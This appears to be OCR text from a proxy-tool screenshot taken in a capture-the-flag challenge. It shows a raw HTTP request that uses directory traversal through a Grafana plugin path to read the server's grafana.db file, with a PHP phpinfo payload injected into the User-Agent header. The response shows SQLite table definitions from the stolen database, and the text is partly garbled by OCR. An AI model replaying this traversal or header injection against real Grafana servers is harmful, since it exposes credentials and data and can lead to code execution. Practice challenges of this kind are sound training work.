 Pretty Raw Hex
1 GET /public/plugins/text/#
/../../../../../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2 Host: a9def8b021fbc24f11d41efb6108c560.2022.capturetheflag.fun
3 Cookie: redirect_to=%2Fpublic%2Fplugins%2Ftext%2F
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0<?php phpinfo();?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Cache-Control: max-age=0
14 Te: trailers
15 Connection: close
16
17
Pretty Raw Hex Render
1380 );2022-09-22 09:16:39!XcC 3add unique index library_element
org_id_uidCREATE UNIQUE INDEX `UQE_library_element_org_id_uid`
ON `library_element` (`org_id`,`uid`);2022-09-22 09:16:39wW ?
3add index library_element_connection
element_id-kind-connection_idCREATE UNIQUE INDEX
`UQE_library_element_connection_element_id_kind_connection_id`
ON `library_element_connection`
(`element_id`,`kind`,`connection_id`);2022-09-22 09:16:39LVa
3create library_element_connection table v1CREATE TABLE IF NOT
EXISTS `library_element_connection` (
1381 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
1382 , `element_id` INTEGER NOT NULL
1383 , `kind` INTEGER NOT NULL
1384 , `connection_id` INTEGER NOT NULL
1385 , `created` DATETIME NOT NULL
1386 , `created_by` INTEGER NOT NULL
1387 );2022-09-22 09:16:39NUu 3add index library_element
org_id-folder_id-name-kindCREATE UNIQUE INDEX
`UQE_library_element_org_id_folder_id_name_kind` ON
`library_element`
(`org_id`,`folder_id`,`name`,`kind`);2022-09-22 09:16:39TK
3create library_element table v1CREATE TABLE IF NOT EXISTS
`library_element` (
1388 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
1389 , `org_id` INTEGER NOT NULL
1390 , `folder_id` INTEGER NOT NULL
1391 , `uid` TEXT NOT NULL
1392 , `name` TEXT NOT NULL
1393 , `kind` INTEGER NOT NULL
1394 , `type` TEXT NOT NULL
1395 , `description` TEXT NOT NULL
1396 , `model` TEXT NOT NULL
1397 , `created` DATETIME NOT NULL
1398 , `created_by` INTEGER NOT NULL
1399 , `updated` DATETIME NOT NULL
1400 , `updated_by` INTEGER NOT NULL
1401 , `version` INTEGER NOT NULL
1402 );2022-09-22 09:16:39
1403
1404
1405